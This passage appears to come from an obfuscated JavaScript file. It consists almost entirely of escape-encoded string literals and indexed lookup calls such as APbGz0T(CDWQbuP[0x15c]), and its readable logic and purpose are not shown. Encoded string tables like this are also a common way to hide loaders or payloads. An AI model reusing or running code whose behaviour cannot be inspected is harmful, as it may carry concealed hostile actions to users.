0040\\u0058\\u0076\\u004a\\u0057\\u005a\\u004f\\u0075\\u003d\\u0036\\u0023\\u0035\\u0057\\u003f\\u0046\\u002b\\u0051\\u0036\\u0063\\u005f\\u0050\\u0071\\u0065\\u003c\\u0055\\u0055\\u0029\\u0022\\u0057\\u0022\\u0065\\u002b\\u0070\\u0043\\u0063\\u0043\\u0066\\u0025\\u0061\\u004e\\u0078\\u0059\\u0031\\u007c\\u006e\\u0052\\u006a\\u0055\\u0040\\u004d\\u0067\\u0051\\u0041\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u003c\\u003d\\u007c\\u003b\\u0066\\u0046\\u005f\\u003e\\u0070\\u0070\\u005a\\u004b\\u0028\\u0030\\u0078\\u002a\\u0045\\u0041\\u0058\\u007d\\u0042\\u004d\\u006f\\u0022\\u0069\\u002b\\u0056\\u0053\\u0079\\u006e\\u0048\\u007a\\u004b\\u0023\\u005d\\u003b\\u005a\\u0056\\u0021\\u003e\\u0061\\u004b\\u006b\\u0047\\u0034\\u0026\\u0079\\u002a\\u0025\\u0035\\u0021\\u0031\\u0056\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u0045\\u005a\\u007d\\u002e\\u003e\\u0044\\u0031\\u006c\\u007b\\u0051\\u007b\\u004c\\u0057\\u0030\\u002c\\u0061\\u003d\\u0041\\u0035\\u006e\\u004d\\u006e\\u007b\\u006a\\u004a\\u0047\\u0066\\u0062\\u0022\\u0032\\u0029\\u006f\\u0046\\u003d\\u006f\\u0031\\u005d\\u0061\\u004f\\u003d\\u0046\\u0073\\u0065\\u0065\\u0074\\u006c\\u0065\\u004f\\u0062\\u0041\\u0040\\u0076\\u005f\\u0056\\u0031\\u006c\\u006e\\u004d\\u0077\\u0056\\u0055\\u0044\\u0060\\u005b\\u005f\\u0040\\u0067\\u002e\\u003e\\u0044\\u0073\\u006f\\u005d\\u0064\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0038\\u0071\\u0061\\u004b\\u0052\\u0065\\u0048\\u0071\\u0025\\u0069\\u004c\\u0026\\u0063\\u006e\\u0069\\u0029\\u0070\\u003d\\u0066\\u0060\\u0063\\u0057\\u0077\\u0044\\u0039\\u0051\\u0065\\u0065\\u0043\\u0063\\u0039\\u0029\\u0047\\u0035\\u005e\\u0023\\u0077\\u006a\\u004d\\u006a\\u0055\\u004c\\u0038\\u004e\\u007c\\u0055\\u0025\\u0061\\u0040\\u0025\\u007e\\u0025\\u003e\\u002e\\u0055\\u0044\\u0040\\u0048\\u0078\\u004c\\u0038\\u006e\\u0071\\u0046\\u0063\\u0049\\u007e\\u0025\\u0031\\u005e\\u0055\\u0044\\u0044\\u004c\\u0049\\u0067\\u005f\\u0050\\u0059\\u0039\\u0078\\u004c\\u0024\\u006e\\u0078\\u0079\\u0040\\u0025\\u007e\\u0025\\u006e\\u0041\\u0068\\u0044\\u003f\\u0048\\u0078\\u004c\\u004b\\u0050\\u0071\\u0046\\u0041\\u0025\\u004d\\u0025\\u0040\\u0052\\u003c\\u0046\\u007d\\u004c\\u004e\\u004e\\u006c\\u0037\\u006e\\u005f\\u0052\\u0038\\u003d\\u0029\\u0031\\u0041\\u0024\\u006a\\u0055\\u004c\\u002f\\u0047\\u0033\\u006d\\u005a\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u006d\\u003b\\u0061\\u005d\\u007e\\u0032\\u005d\\u0049\\u0025\\u0056\\u0077\\u005d\\u0041\\u0046\\u0041\\u0054\\u004d\\u0067\\u006b\\u006c\\u002e\\u002a\\u0055\\u0055\\u006b\\u002e\\u003d\\u003a\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0078\\u0062\\u0052\\u006a\\u006d\\u0074\\u0050\\u007c\\u0054\\u006c\\u004d\\u005d\\u0055\\u0065\\u0073\\u0055\\u0022\\u002f\\u005f\\u004a\\u003e\\u003b\\u003f\\u003f\\u0048\\u0044\\u004d\\u0068\\u0076\\u0078\\u002b\\u005d\\u004f\\u002f\\u0078\\u004a\\u002c\\u0060\\u0060\\u002e\\u0030\\u0044\\u0031\\u0022\\u0032\\u004c\\u003a\\u0055\\u002e\\u0032\\u0036\\u002b\\u0038\\u0023\\u0067\\u005e\\u0025\\u0044\\u0025\\u0066\\u0026\\u0067\\u0066\\u005d\\u0051\\u0052\\u0071\\u004a\\u0031\\u002e\\u0037\\u006a\\u0072\\u006a\\u0051\\u007a\\u006d\\u004e\\u0033\\u007d\\u003a\\u0029\\u006a\\u0035\\u0067\\u0034\\u004f\\u003b\\u0068\\u0044\\u003e\\u002f\\u002a\\u004c\\u0048\\u005d\\u004d\\u0032\\u0025\\u003d\\u0068\\u003c\\u005a\\u002e\\u007e\\u0031\\u005d\\u0062\\u007a\\u007d\\u0072\\u0045\\u004f\\u0075\\u0065\\u004f\\u0021\\u003c\\u0022\\u003b\\u0033\\u006e\\u0057\\u004b\\u0041\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0026\\u0026\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0072\\u003f\\u003c\\u0025\\u0021\\u0040\\u003e\\u0024\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u0045\\u005a\\u0059\\u0031\\u0069\\u0060\\u002b\\u004a\\u005a\\u0025\\u0066\\u0052\\u0025\\u0044\\u0044\\u004c\\u0066\\u004c\\u0060\\u0050\\u006b\\u004f\\u0022\\u0065\\u007e\\u0025\\u0057\\u005a\\u0040\\u0046\\u0028\\u004f\\u0061\\u0047\\u0079\\u006e\\u0055\\u005f\\u0045\\u003d\\u0068\\u003c\\u0073\\u005a\\u0069\\u0064\\u0058\\u0030\\u0030\\u0047\\u0079\\u006e\\u0033\\u0061\\u0057\\u003d\\u006f\\u003b\\u0030\\u004b\\u0032\\u006a\\u0059\\u004f\\u0032\\u0024\\u005e\\u0072\\u006b\\u0029\\u006a\\u0035\\u0024\\u0073\\u0021\\u003f\\u0053\\u006a\\u006f\\u0048\\u0078\\u004c\\u002b\\u005d\\u004a\\u007c\\u0025\\u003d\\u0060\\u005f\\u0075\\u003b\\u0051\\u0037\\u004f\\u007a\\u005a\\u0024\\u004a\\u0045\\u0056\\u0052\\u0071\\u004a\\u0030\\u0060\\u0072\\u0041\\u0053\\u006a\\u0055\\u004c\\u0031\\u0040\\u005e\\u0072\\u003a\\u0029\\u0031\\u004a\\u0041\\u0060\\u0030\\u0077\",\"\\x3a\\x29\\x63\\x3d\\x66\\x60\\x3c\\x40\\x6d\\x6a\\x42\\x54\\x78\\x49\\x79\\x6e\\x5b\\x59\\x78\\x4a\\x69\\x2b\\x21\\x3f\\x7b\\x59\\x64\\x3f\\x31\\x67\\x73\\x55\\x50\\x52\\x6a\\x35\\x59\\x3b\\x47\\x56\\x40\\x46\\x35\\x62\\x78\\x4c\\x2b\\x5d\\x53\\x2f\\x4b\\x6f\\x72\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x7b\\x51\\x7b\\x4c\\x57\\x30\\x2c\\x61\\x3d\\x41\\x35\\x6e\\x4d\\x6e\\x7b\\x6a\\x4a\\x47\\x68\\x4b\\x35\\x6a\\x42\\x65\\x6c\\x71\\x69\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x45\\x5a\\x6d\\x29\\x63\\x26\\x55\\x44\\x45\\x4f\\x46\\x56\\x28\\x24\\x5f\\x74\\x61\\x47\\x77\\x5d\\x26\\x39\\x66\\x4c\\x4a\\x50\\x5d\\x52\\x7d\\x46\\x7e\\x25\\x79\\x7c\\x61\\x44\\x35\\x66\\x58\\x4c\\x5e\\x72\\x6b\\x29\\x61\\x35\\x56\\x34\\x2f\\x57\\x56\\x59\\x70\\x53\\x63\\x45\\x73\\x55\\x7d\\x52\\x65\\x46\\x60\\x5f\\x44\\x41\\x24\\x6a\\x60\\x74\\x68\\x47\\x73\\x55\\x37\\x52\\x77\\x35\\x59\\x3b\\x65\\x7c\\x61\\x44\\x3d\\x2f\\x2a\\x4c\\x39\\x6e\\x45\\x32\\x40\\x25\\x62\\x25\\x50\\x41\\x79\\x6a\\x5e\\x4c\\x78\\x4c\\x60\\x50\\x26\\x79\\x4b\\x6f\\x46\\x73\\x68\\x28\\x71\\x50\\x60\\x69\\x7c\\x23\\x34\\x23\\x77\\x5d\\x41\\x46\\x43\\x51\\x65\\x3f\\x46\\x6f\\x4f\\x7a\\x38\\x3d\\x2a\\x60\\x53\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x47\\x4e\\x33\\x32\\x6d\\x32\\x4e\\x78\\x42\\x56\\x60\\x62\\x63\\x3d\\x68\\x51\\x5d\\x4e\\x41\\x57\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x3c\\x25\\x21\\x40\\x38\\x4e\\x2f\\x32\\x2c\\x61\\x4a\\x55\\x25\\x5d\\x50\\x66\\x2b\\x4f\\x7e\\x25\\x31\\x5e\\x36\\x59\\x7d\\x4c\\x49\\x67\\x45\\x50\\x46\\x39\\x74\\x4c\\x2b\\x5d\\x6d\\x32\\x36\\x2b\\x7e\\x25\\x7c\\x5e\\x55\\x44\\x35\\x66\\x41\\x40\\x77\\x5d\\x68\\x29\\x2e\\x35\\x35\\x74\\x3f\\x3f\\x4d\\x59\\x42\\x3f\\x47\\x54\\x39\\x6e\\x73\\x52\\x71\\x4a\\x73\\x2e\\x34\\x64\\x56\\x59\\x4a\\x3f\\x29\\x65\\x63\\x6e\\x58\\x29\\x45\\x3d\\x45\\x5f\\x59\\x6e\\x72\\x6a\\x7b\\x53\\x26\\x78\\x5e\\x55\\x73\\x66\\x22\\x65\\x7e\\x25\\x35\\x5e\\x68\\x44\\x74\\x53\\x41\\x49\\x40\\x7d\\x6b\\x29\\x6a\\x35\\x5f\\x5f\\x67\\x5e\\x71\\x6c\\x38\\x62\\x78\\x4c\\x2b\\x5d\\x2f\\x79\\x4b\\x6f\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x66\\x3a\\x2a\\x30\\x78\\x74\\x44\\x54\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x4a\\x4a\\x31\\x6c\\x5e\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x50\\x7c\\x54\\x6c\\x4d\\x5d\\x7d\\x4e\\x7c\\x55\\x3b\\x61\\x5f\\x4a\\x4f\\x45\\x4f\\x3b\\x71\\x6c\\x73\\x2b\\x4f\\x4c\\x24\\x6e\\x2b\\x3b\\x25\\x3d\\x50\\x2e\\x3a\\x6e\\x72\\x6a\\x51\\x7a\\x40\\x4c\\x44\\x37\\x24\\x39\\x66\\x4c\\x60\\x50\\x41\\x46\\x52\\x38\\x3d\\x29\\x43\\x53\\x53\\x6a\\x2f\\x21\\x38\\x4e\\x3b\\x6e\\x4e\\x4b\\x5a\\x3d\\x72\\x34\\x34\\x3f\\x7d\\x44\\x73\\x22\\x41\\x78\\x38\\x6e\\x63\\x61\\x25\\x35\\x5a\\x25\\x32\\x57\\x2c\\x7d\\x39\\x30\\x24\\x24\\x77\\x5d\\x4d\\x52\\x63\\x3d\\x44\\x45\\x44\\x41\\x48\\x44\\x50\\x22\\x4e\\x4f\\x24\\x60\\x5e\\x61\\x71\\x4a\\x53\\x45\\x32\\x4b\\x39\\x28\\x33\\x30\\x34\\x23\\x71\\x50\\x69\\x59\\x71\\x4a\\x5f\\x5f\\x75\\x3b\\x4a\\x44\\x4f\\x7a\\x2b\\x65\\x33\\x6d\\x4f\\x6b\\x40\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x40\\x2e\\x29\\x63\\x26\\x6e\\x46\\x5d\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x74\\x54\\x52\\x54\\x26\\x26\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x33\\x59\\x6b\\x21\\x68\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x3d\\x7c\\x61\\x5d\\x70\\x5b\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x67\\x31\\x4f\\x72\\x49\\x46\\x6b\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x66\\x3a\\x2f\\x32\\x61\\x22\\x73\\x49\\x47\\x72\\x3b\\x39\\x45\\x5a\\x73\\x23\\x4a\\x48\\x3c\\x4f\\x37\\x22\\x41\\x50\\x43\\x66\\x2c\\x61\\x7c\\x34\\x31\\x2e\\x4f\\x5f\\x42\\x6c\",APbGz0T(CDWQbuP[0x15c]),APbGz0T(CDWQbuP[0x15d]),APbGz0T(CDWQbuP[0x15e]),APbGz0T(CDWQbuP[0x15f]),APbGz0T(CDWQbuP[0x160]),APbGz0T(CDWQbuP[0x161]),APbGz0T(CDWQbuP[0x164]),APbGz0T(CDWQbuP[0x165]),\"\\x3b\\x39\\x5f\\x41\\x67\\x31\\x4f\\x72\\x49\\x46\\x6b\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x38\\x71\\x72\\x53\\x46\\x4e\\x29\\x6e\\x41\\x65\\x7b\\x45\\x6f\\x31\\x7c\\x6e\\x74\\x46\\x33\\x22\\x3b\\x2e\\x72\\x66\\x6f\",\"\\u0035\\u005a\\u0025\\u003d\\u0045\\u005f\\u0022\\u003b\\u0025\\u0044\\u0071\\u003f\\u0054\\u0047\\u0021\\u0031\\u0056\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0067\\u0031\\u0077\\u004a\\u002c\\u002b\\u0031\\u0022\\u006d\\u003b\\u0059\\u0050\\u0029\\u0069\\u007c\\u0023\\u0026\\u0076\\u0066\\u0057\\u0058\\u0054\\u0035\\u0065\\u0076\\u0038\\u003d\\u0048\\u0078\\u002a\\u0029\\u005a\\u0079\\u0023\\u0074\\u0059\\u0029\\u0022\\u0052\\u0075\\u0067\\u0059\\u0036\\u0032\\u007d\\u0052\\u0045\\u0040\\u0042\\u0045\\u0048\\u0057\\u0034\\u006a\\u0075\\u004d\\u0037\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0038\\u006d\\u0064\\u0040\\u004f\\u0030\\u0051\\u0074\\u0029\\u005a\\u0030\\u006d\\u0035\\u007d\\u005f\\u003e\\u0078\\u0040\\u0031\\u0065\\u004d\\u0037\\u005d\\u0062\\u0026\\u003d\\u0059\\u0031\\u0053\\u006a\\u0045\\u006f\\u0031\\u0047\\u004d\\u003f\\u0056\\u0032\\u0024\\u0028\\u005d\\u0049\\u0070\\u003b\\u007a\\u0044\\u004e\\u0042\\u0070\\u0070\\u0077\\u006a\\u007e\\u0032\\u0053\\u002f\\u0075\\u003d\\u0043\\u0023\\u004b\\u0052\\u005f\\u003e\\u0050\\u0065\\u004f\\u005d\\u004e\\u0057\\u005f\\u002c\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0034\\u0072\\u0049\\u0046\\u007b\\u0073\\u0048\\u004c\\u0056\\u0032\\u003c\\u0054\\u005d\\u0049\\u0051\\u0029\\u0025\\u007d\\u0067\\u006c\\u007d\\u0053\\u0050\\u0040\\u0039\\u0028\\u0074\\u003d\\u005f\\u0054\\u0044\\u0056\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0074\\u0054\\u0035\\u0034\\u0047\\u004e\\u0029\\u006e\\u0041\\u0065\\u007b\\u0045\\u006f\\u0031\\u0023\\u0062\\u005a\\u0051\\u0060\\u004b\\u0041\\u0049\\u0021\\u0072\\u0068\\u003d\\u0058\\u0060\\u007d\\u0029\\u0036\\u0046\\u005a\\u0051\\u0035\\u0034\\u0065\\u0067\\u0036\\u003e\\u005e\\u0024\\u0045\\u003d\\u002a\\u0060\\u0035\\u0057\\u0062\\u004a\\u004a\\u0047\\u0066\\u0062\\u0022\\u0032\\u0029\\u006f\\u0046\\u003d\\u006f\\u0031\\u0041\\u0052\\u0073\\u003d\\u0046\\u0073\\u0031\\u0059\\u0022\\u0032\\u006d\\u0042\\u0040\\u004a\\u002f\\u0031\\u0023\\u0062\\u007b\\u004e\\u0024\\u0073\\u0072\\u0041\\u0036\\u0071\\u0054\\u007a\\u0062\\u0041\\u0073\\u006d\\u005b\\u003b\\u0037\\u0021\\u0050\\u004d\\u004c\\u0062\\u006d\\u0037\\u002c\\u004b\\u0063\\u0040\\u0059\\u0055\\u0041\\u002a\\u005a\\u006f\\u0053\\u0034\\u0040\\u003f\\u003d\\u0050\\u007e\\u006f\\u0059\\u0047\\u0069\\u0055\\u003d\\u0062\\u0036\\u0051\\u0035\\u0034\\u0065\\u0067\\u0079\\u0071\\u0031\\u0024\\u004f\\u003d\\u0046\\u0031\\u0047\\u0032\\u0028\\u0059\\u002e\\u0043\\u0056\\u0053\\u002e\\u0032\\u0062\\u0032\\u0060\\u0035\\u007b\\u0049\\u0038\\u004d\\u0037\\u0021\\u0060\\u004b\\u0041\\u0049\\u0021\\u0072\\u0068\\u003d\\u005e\\u0047\\u0035\\u0072\\u0076\\u004d\\u0042\\u0025\\u0055\\u004d\\u0023\\u0052\\u0073\\u0030\\u0023\\u0061\\u0036\\u0056\\u0037\\u002e\\u0033\\u0042\\u0039\\u0042\\u0065\\u004b\\u0038\\u0063\\u0071\\u0050\\u0024\\u0028\\u0034\\u0038\\u0032\\u006d\\u0035\\u0057\\u002a\\u0059\\u0069\\u004c\\u0026\\u005e\\u0035\\u0066\\u003c\\u0061\\u007a\\u0065\\u0035\\u0060\\u003e\\u006d\\u0023\\u0025\\u0040\\u004c\\u0053\\u0047\\u003c\\u002a\\u002c\\u0061\\u0026\\u004c\\u0060\\u0050\\u005d\\u0057\\u006d\\u0071\\u003a\\u0070\\u0024\\u0047\\u003c\\u005d\\u0026\\u0059\\u0024\\u003d\\u0072\\u0045\\u0056\\u0052\\u005e\\u006c\\u0063\\u0051\\u0046\\u0056\\u0051\\u006e\\u0048\\u0028\\u002f\\u0034\\u0043\\u0023\\u002a\\u0057\\u002b\\u004f\\u0037\\u0022\\u0043\\u004e\\u0039\\u0064\\u0055\\u007b\\u004e\\u0078\\u0059\\u0031\\u002e\\u002c\\u0034\\u0025\\u0024\\u0021\\u0069\\u0047\\u0079\\u006e\\u005d\\u0062\\u0036\\u0036\\u0042\\u0056\\u007e\\u0052\\u0032\\u003d\\u0038\\u0023\\u0053\\u003b\\u0079\\u006a\\u0048\\u007a\\u004e\\u004e\\u0069\\u0055\\u006a\\u004b\\u0069\\u003d\\u0065\\u0029\\u005b\\u006e\\u0021\\u0059\\u0077\\u0066\\u0062\\u0067\\u006c\\u0037\\u0046\\u0039\\u0026\\u004c\\u0038\\u006e\\u0055\\u0052\\u007b\\u0038\\u005f\\u005f\\u005b\\u0072\\u0071\\u006c\\u0044\\u004c\\u004e\\u004e\\u0066\\u005d\\u005b\\u004f\\u004c\\u004a\\u007c\\u0023\\u007c\\u0041\\u007d\\u0044\\u0060\\u004c\\u0078\\u004c\\u0039\\u006e\\u0068\\u004f\\u0022\\u0051\\u002b\\u0023\\u0077\\u0068\\u002b\\u0044\\u002f\\u004f\\u006d\\u004e\\u0049\\u006e\\u006b\\u0029\\u004b\\u0051\\u0040\\u003c\\u0067\\u0041\\u0053\\u006a\\u0041\\u0066\\u003f\\u0023\\u0077\\u005d\\u002f\\u0039\\u002c\\u004e\\u0073\\u0055\\u0057\\u0046\\u0031\\u004a\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u0035\\u0062\\u002c\\u004e\\u0073\\u0055\\u0029\\u0061\\u003a\\u004a\\u0024\\u0036\\u0073\\u005a\\u0036\\u006a\\u0074\\u0053\\u0042\\u007d\\u0071\\u0050\\u0052\\u0061\\u0052\\u0038\\u0079\\u0073\\u006d\\u002e\\u0056\\u0059\\u004a\\u003f\\u0068\\u0068\\u005e\\u0072\\u003a\\u0029\\u0047\\u0035\\u0037\\u002e\\u007a\\u0052\\u0078\\u003e\\u0042\\u003f\\u0038\\u0024\\u005e\\u0072\\u0046\\u0039\\u002c\\u004e\\u007c\\u0055\\u006a\\u007c\\u0063\\u004a\\u007e\\u0025\\u0030\\u0057\\u004d\\u006a\\u0031\\u002b\\u0050\\u004e\\u0023\\u0049\\u0063\\u003b\\u0065\\u003d\\u0074\\u0045\\u0056\\u005d\\u0057\\u006f\\u0035\\u0062\\u005f\\u0067\\u007c\\u0055\\u005b\\u004f\\u0055\\u0035\\u007c\\u0065\\u0021\\u003f\\u0048\\u0044\\u0071\\u003f\\u006d\\u004e\\u0049\\u006e\\u0041\\u002e\\u002e\\u0035\\u002f\\u003b\\u0072\\u0041\\u006d\\u006a\\u0055\\u004c\\u006c\\u004e\\u0057\\u0050\\u0037\\u0052\\u0063\\u0049\\u0065\\u0029\\u0047\\u0056\\u003c\\u0046\\u0046\\u004f\\u005f\\u0041\\u0073\\u0055\\u003d\\u0062\\u0059\\u004a\\u003d\\u0029\\u006c\\u005a\\u0079\\u006a\\u0044\\u004c\\u0040\\u004c\\u0024\\u006e\\u0045\\u0032\\u005e\\u004a\\u0033\\u003c\\u0063\\u0057\\u0061\\u0044\\u002f\\u0074\\u0069\\u004e\\u005e\\u0072\\u006b\\u0029\\u002e\\u0035\\u0031\\u002e\\u0041\\u0023\\u0078\\u003e\\u0033\\u0030\\u003b\\u004e\\u005b\\u0055\\u004d\\u0032\\u007b\\u004e\\u007e\\u0025\\u0030\\u0057\\u0022\\u0059\\u006e\\u004c\\u0063\\u004e\\u0058\\u006e\\u0050\\u0066\\u003d\\u0054\\u0037\\u002e\\u007d\\u0041\\u006d\\u006a\\u004f\\u007a\\u0072\\u0065\\u004c\\u0050\\u007c\\u0052\\u002e\\u0035\\u0059\\u0059\\u0067\\u0041\\u006d\\u006a\\u002a\\u004f\\u002b\\u0065\\u0032\\u006e\\u0033\\u0029\\u005f\\u004a\\u006c\\u0045\\u0064\\u0041\\u006d\\u006a\\u004f\\u007a\\u0072\\u0065\\u004c\\u0050\\u007c\\u0052\\u002e\\u0035\\u0029\\u0048\\u005d\\u0047\\u0078\\u003e\\u0033\\u0030\\u006a\\u0060\\u0078\\u006e\\u0060\\u0032\\u007b\\u0038\\u005e\\u0023\\u007c\\u0041\\u0024\\u006a\\u0074\\u0053\\u0036\\u0056\\u0073\\u0055\\u006f\\u0039\\u0066\\u004c\\u004a\\u0050\\u003f\\u004f\\u0034\\u0038\\u0036\\u0073\\u0021\\u003f\\u002b\\u0044\\u005e\\u0074\\u004a\\u0036\\u0023\\u0049\\u007c\\u0066\\u0052\\u0038\\u0026\\u0036\\u004e\\u005d\\u0021\\u0059\\u0077\\u0066\\u0063\\u004e\\u0026\\u006e\\u0060\\u0032\\u007b\\u0038\\u005e\\u0023\\u007c\\u0041\\u0053\\u006a\\u0077\\u0066\\u0073\\u004e\\u005b\\u0055\\u0026\\u0039\\u0078\\u004c\\u0048\\u005d\\u0039\\u003e\\u0078\\u004a\\u003e\\u003b\\u0067\\u005e\\u0048\\u0056\\u0070\\u0060\\u004e\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0068\\u004b\\u007a\\u0030\\u0078\\u0074\\u0059\\u004a\\u0050\\u0023\\u0035\\u0057\\u0054\\u0052\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0046\\u004f\\u0054\\u0068\\u006c\\u0037\\u0056\\u004b\\u0034\\u003e\\u0065\\u0029\\u0040\\u006e\\u007e\\u0059\\u0071\\u003f\\u0036\\u0056\\u0077\\u005d\\u0063\\u0061\\u0063\\u003d\\u0065\\u0029\\u005b\\u0072\\u0068\\u0044\\u002f\\u0021\\u006b\\u0047\\u0030\\u005d\\u0055\\u0061\\u005a\\u003d\\u0074\\u0045\\u004c\\u007c\\u0061\\u0044\\u005a\\u004f\\u0058\\u004c\\u0060\\u0050\\u0073\\u0052\\u0078\\u004a\\u003e\\u003b\\u0034\\u003f\\u0065\\u0044\\u0074\\u007a\\u0056\\u0060\\u0078\\u006e\\u0077\\u002e\\u003c\\u0054\\u0043\\u0023\\u0044\\u0041\\u0079\\u0059\\u0039\\u0030\\u0038\\u004e\\u0069\\u0055\\u0028\\u0039\\u005d\\u004e\\u007c\\u0055\\u007c\\u0066\\u0034\\u0038\\u0024\\u0073\\u0050\\u005e\\u0056\\u0059\\u004a\\u0054\\u004c\\u0067\\u0063\\u0072\\u007c\\u0066\\u0057\\u003d\\u0045\\u005f\\u0058\\u006e\\u0078\\u003e\\u0037\\u0022\\u0049\\u0067\\u0071\\u0050\\u005b\\u004f\\u0034\\u003e\\u0065\\u0029\\u0024\\u0057\\u0061\\u0044\\u006e\\u004c\\u0036\\u0056\\u0071\\u0050\\u005b\\u0059\\u0077\\u0035\\u0037\\u002e\\u005b\\u0072\\u0068\\u0044\\u0050\\u0022\\u0068\\u0068\\u0079\\u006e\\u0055\\u0061\\u004f\\u003d\\u0044\\u0045\\u006a\\u005d\\u007b\\u006a\\u005a\\u004f\\u0058\\u004c\\u004b\\u0050\\u004a\\u004b\\u004c\\u004a\\u003e\\u003b\\u0058\\u003f\\u0053\\u006a\\u0054\\u007a\\u0055\\u0060\\u0078\\u006e\\u0077\\u002e\\u0077\\u0035\\u0031\\u002e\\u0050\\u0041\\u0024\\u006a\\u0041\\u0066\\u0068\\u0047\\u0079\\u006e\\u0028\\u0039\\u0033\\u0068\\u0073\\u0055\\u0029\\u0032\\u007a\\u0038\\u0079\\u0073\\u0066\\u0052\\u0072\\u006a\\u0057\\u003f\\u0068\\u0047\\u005e\\u0072\\u0026\\u0079\\u0057\\u003d\\u0061\\u0029\\u0070\\u003b\\u0078\\u003e\\u002e\\u0068\\u0049\\u0067\\u003c\\u005d\\u0054\\u002f\\u0034\\u003e\\u0030\\u0060\\u004e\\u005a\\u0077\\u0044\\u007e\\u0068\\u0036\\u0056\\u006c\\u0037\\u0050\\u0066\\u0021\\u004a\\u0053\\u0045\\u005b\\u0072\\u0055\\u0044\\u0055\\u004c\\u0040\\u004c\\u0079\\u006e\\u0055\\u0061\\u0042\\u003e\\u0038\\u0023\\u007a\\u007c\\u007b\\u006a\\u005a\\u004f\\u004c\\u004c\\u004b\\u0050\\u007b\\u002f\\u0063\\u0049\\u0065\\u0029\\u0067\\u005e\\u0048\\u0056\\u007b\\u0053\\u0076\\u0049\\u0030\\u005d\\u0065\\u0062\\u0061\\u0035\\u0030\\u0060\\u0063\\u0057\\u0068\\u0044\\u0074\\u0053\\u0034\\u007c\\u0030\\u005d\\u0063\\u0061\\u002e\\u0035\\u006c\\u0045\\u0063\\u0057\\u0068\\u0044\\u0060\\u0074\\u0047\\u0060\\u006c\\u0037\\u0039\\u003e\\u0032\\u003d\\u0038\\u0023\\u0050\\u0041\\u0025\\u0044\\u0044\\u004c\\u0058\\u004c\\u002b\\u005d\\u0068\\u002f\\u0044\\u0054\\u002b\\u0023\\u003a\\u003f\\u002b\\u0044\\u004e\\u0054\\u0038\\u004e\\u0049\\u006e\\u0077\\u002e\\u0021\\u004a\\u0056\\u0045\\u0044\\u0041\\u007b\\u0059\\u0039\\u0030\\u0041\\u0049\\u004c\\u0050\\u0046\\u0039\\u002c\\u004e\\u007c\\u0055\\u0030\\u0079\\u007a\\u0038\\u0024\\u0073\\u0070\\u003b\\u0056\\u0059\\u0031\\u0022\\u005b\\u0023\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0029\\u005f\\u0043\\u0056\\u0053\\u0072\\u0024\\u0021\\u0049\\u0067\\u0025\\u005d\\u0028\\u0039\\u002c\\u004e\\u007c\\u0055\\u0030\\u0079\\u007a\\u0038\\u0024\\u0073\\u007e\\u002e\\u0072\\u006a\\u004d\\u0068\\u0030\\u0047\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0043\\u0023\\u0024\\u002e\\u0036\\u0071\\u0024\\u0021\\u003d\\u004c\\u006c\\u0037\\u0053\\u002f\\u0063\\u0049\\u0053\\u0045\\u0060\\u002e\\u0057\\u006f\\u0048\\u004f\\u003a\\u004c\\u004a\\u0050\\u0047\\u0052\\u0062\\u004a\\u003e\\u00